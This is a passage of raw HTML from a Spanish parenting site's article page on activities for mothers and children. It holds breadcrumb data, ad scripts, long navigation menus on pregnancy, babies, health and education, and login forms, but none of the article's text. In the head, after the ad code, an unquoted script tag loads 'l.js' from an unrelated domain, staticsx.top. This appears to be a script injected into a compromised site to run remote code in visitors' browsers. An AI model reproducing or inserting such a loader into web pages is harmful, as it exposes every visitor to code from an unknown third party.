                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://canalchupete.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://canalchupete.com/ninos/",
                                "name": "Niños"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://canalchupete.com/ninos/familia/",
                                "name": "Familia"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://canalchupete.com/actividades-para-madres-e-hijos/",
                                "name": "Dile adiós a la rutina con estas actividades para madres e hijos"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1255667223143365",
          enable_page_level_ads: true
     });
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6706 single-format-standard actividades-para-madres-e-hijos global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/canalchupete/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/106274790798021198086" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CanalChupete" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16"><a href="https://canalchupete.com/preconcepcion/">Preconcepción<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://canalchupete.com/planificacion-del-embarazo/">Planificación del embarazo</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://canalchupete.com/dias-fertiles/">Días fértiles</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://canalchupete.com/fecundacion-e-implantacion/">Fecundación e implantación</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://canalchupete.com/problemas-de-fertilidad/">Problemas de fertilidad</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://canalchupete.com/reproduccion-asistida/">Reproducción asistida</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://canalchupete.com/embarazo/">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://canalchupete.com/etapas-del-embarazo/">Etapas del embarazo</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://canalchupete.com/control-seguimiento-del-embarazo/">Control y seguimiento del embarazo</a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://canalchupete.com/los-cuidados-durante-el-embarazo/">Cuidados durante el embarazo</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://canalchupete.com/molestias-del-embarazo-como-actuar/">Molestias del embarazo</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://canalchupete.com/alimentacion-nutricion-embarazo/">Alimentación y nutrición en el embarazo</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://canalchupete.com/complicaciones-del-embarazo/">Posibles complicaciones en el embarazo</a></li>
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://canalchupete.com/sexo-durante-el-embarazo/">Sexo durante el embarazo</a></li>
	<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://canalchupete.com/ejercicios-durante-el-embarazo/">Ejercicios durante el embarazo</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://canalchupete.com/embarazo-de-alto-riesgo/">Embarazo de alto riesgo</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://canalchupete.com/embarazo/parto/">Parto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://canalchupete.com/complicaciones-en-el-parto/">Complicaciones en el parto</a></li>
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://canalchupete.com/evaluacion-del-recien-nacido/">Evaluación del recién nacido</a></li>
		<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://canalchupete.com/despues-del-parto/">Después del parto</a></li>
		<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://canalchupete.com/cuidados-despues-del-parto/">Cuidados de la madre</a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://canalchupete.com/complicaciones-postparto-puerperio/">Complicaciones en el postparto</a></li>
		<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://canalchupete.com/atencion-al-recien-nacido/">Atención al recién nacido</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://canalchupete.com/bebes/">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81"><a href="https://canalchupete.com/bebes/desarrollo-del-bebe/">Desarrollo del bebé<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://canalchupete.com/desarrollo-del-bebe-primer-ano/">Desarrollo del bebé en su primer año</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://canalchupete.com/peso-y-estatura-indicadores-bebe/">Peso y estatura</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://canalchupete.com/crecimiento-desarrollo-hijo/">Crecimiento</a></li>
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://canalchupete.com/estimulacion-temprana-en-el-bebe/">Estimulación temprana</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://canalchupete.com/salud/">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://canalchupete.com/alergias-en-los-ninos/">Alergias en los niños</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://canalchupete.com/el-sueno-en-el-desarrollo-infantil/">Sueño y desarrollo infantil</a></li>
	<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://canalchupete.com/acerca-de-las-vacunas/">Las vacunas</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://canalchupete.com/accidentes-inevitables-accidentales/">Accidentes</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://canalchupete.com/actividad-fisica-desarrollo-infantil/">Actividad física</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://canalchupete.com/alimentacion/">Alimentación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://canalchupete.com/lactancia-materna/">Lactancia materna</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://canalchupete.com/alimentacion-del-bebe-6-12-meses/">La alimentación del bebé de 6 a 12 meses</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://canalchupete.com/papillas-alimentacion-complementaria/">Las papillas</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://canalchupete.com/buena-alimentacion-en-ninos/">Buena alimentación en niños</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://canalchupete.com/obesidad-infantil/">Obesidad infantil</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://canalchupete.com/educacion/">Educación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://canalchupete.com/hiperactividad/">Hiperactividad</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://canalchupete.com/ninos-necesidades-especiales/">Niños con necesidades especiales</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://canalchupete.com/acoso-escolar-un-problema-todos/">El acoso escolar</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://canalchupete.com/aprendizaje-desde-el-vientre-materno/">Aprendizaje</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://canalchupete.com/trastorno-del-espectro-autista/">Trastorno del espectro autista</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://canalchupete.com/escuela-reto-en-la-vida-del-nino/">La escuela</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://canalchupete.com/educacion-sexual-padres/">Educación sexual</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://canalchupete.com/juego-desarrollo-de-los-ninos/">El juego</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://canalchupete.com/el-duelo-en-la-infancia/">El duelo en la infancia</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15"><a href="https://canalchupete.com/ninos/">Niños<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://canalchupete.com/ninos/1-2-anyos/">1-2 Años<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://canalchupete.com/ninos-de-1-a-2-anos-desarrollo/">Niños de 1 a 2 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://canalchupete.com/ninos/3-6-anyos/">3-6 Años<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://canalchupete.com/ninos-de-3-6-anos-desarrollo/">Niños de 3-6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://canalchupete.com/ninos/mas-de-6-anyos/">Más de 6 años<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://canalchupete.com/ninos-6-anos-desarrollo-fisico-y-psicologico/">Niños de más de 6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-85"><a href="https://canalchupete.com/ninos/familia/">Familia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://canalchupete.com/papel-familia-etapas-desarrollo/">Papel de la familia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://canalchupete.com/lo-mas-util/">Lo + útil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">Diccionario de embarazo<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://canalchupete.com/diccionario-a-b/">Diccionario de embarazo A-B</a></li>
		<li id="menu-item-6834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834"><a href="https://canalchupete.com/diccionario-c/">Diccionario de embarazo C</a></li>
		<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://canalchupete.com/diccionario-d-e/">Diccionario de embarazo D-E</a></li>
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://canalchupete.com/diccionario-de-la-f-n/">Diccionario de embarazo F-N</a></li>
		<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://canalchupete.com/diccionario-de-la-o-r/">Diccionario de embarazo O-R</a></li>
		<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6830"><a href="https://canalchupete.com/diccionario-de-la-s-z/">Diccionario de embarazo S-Z</a></li>
	</ul>
</li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://canalchupete.com/nombres-de-bebes/">Sobre nombres de bebés</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://canalchupete.com/ideas-decoracion-infantil/">Ideas de decoración infantil</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://canalchupete.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                19 enero 2026 | 15:06 CET
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/canalchupete/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/106274790798021198086" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CanalChupete" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://canalchupete.com/">
			<img class="td-retina-data"  data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%200'%3E%3C/svg%3E" alt="Canal Chupete" title="Canal Chupete" width="272" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png"/><noscript><img class="td-retina-data"  data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" alt="Canal Chupete" title="Canal Chupete" width="272"/></noscript>
			<span class="td-visual-hidden">Canal Chupete</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://canalchupete.com/">
			<img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-280x96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Canal Chupete" title="Canal Chupete" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-140x48.png"/><noscript><img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-280x96.png" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-140x48.png" alt="Canal Chupete" title="Canal Chupete"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://canalchupete.com/">
			<img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Canal Chupete" title="Canal Chupete" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png"/><noscript><img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" alt="Canal Chupete" title="Canal Chupete"/></noscript>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://canalchupete.com/preconcepcion/">Preconcepción</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-373"><a href="https://canalchupete.com/planificacion-del-embarazo/">Planificación del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://canalchupete.com/dias-fertiles/">Días fértiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-374"><a href="https://canalchupete.com/fecundacion-e-implantacion/">Fecundación e implantación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-411"><a href="https://canalchupete.com/problemas-de-fertilidad/">Problemas de fertilidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-410"><a href="https://canalchupete.com/reproduccion-asistida/">Reproducción asistida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13"><a href="https://canalchupete.com/embarazo/">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://canalchupete.com/etapas-del-embarazo/">Etapas del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1515"><a href="https://canalchupete.com/control-seguimiento-del-embarazo/">Control y seguimiento del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2277"><a href="https://canalchupete.com/los-cuidados-durante-el-embarazo/">Cuidados durante el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1518"><a href="https://canalchupete.com/molestias-del-embarazo-como-actuar/">Molestias del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-792"><a href="https://canalchupete.com/alimentacion-nutricion-embarazo/">Alimentación y nutrición en el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1334"><a href="https://canalchupete.com/complicaciones-del-embarazo/">Posibles complicaciones en el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2305"><a href="https://canalchupete.com/sexo-durante-el-embarazo/">Sexo durante el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2304"><a href="https://canalchupete.com/ejercicios-durante-el-embarazo/">Ejercicios durante el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2478"><a href="https://canalchupete.com/embarazo-de-alto-riesgo/">Embarazo de alto riesgo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82"><a href="https://canalchupete.com/embarazo/parto/">Parto</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-687"><a href="https://canalchupete.com/complicaciones-en-el-parto/">Complicaciones en el parto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-822"><a href="https://canalchupete.com/evaluacion-del-recien-nacido/">Evaluación del recién nacido</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2276"><a href="https://canalchupete.com/despues-del-parto/">Después del parto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-790"><a href="https://canalchupete.com/cuidados-despues-del-parto/">Cuidados de la madre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://canalchupete.com/complicaciones-postparto-puerperio/">Complicaciones en el postparto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://canalchupete.com/atencion-al-recien-nacido/">Atención al recién nacido</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://canalchupete.com/bebes/">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81"><a href="https://canalchupete.com/bebes/desarrollo-del-bebe/">Desarrollo del bebé</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1516"><a href="https://canalchupete.com/desarrollo-del-bebe-primer-ano/">Desarrollo del bebé en su primer año</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://canalchupete.com/peso-y-estatura-indicadores-bebe/">Peso y estatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2480"><a href="https://canalchupete.com/crecimiento-desarrollo-hijo/">Crecimiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-823"><a href="https://canalchupete.com/estimulacion-temprana-en-el-bebe/">Estimulación temprana</a></li>
	</ul>
</li>
</ul>
</li>
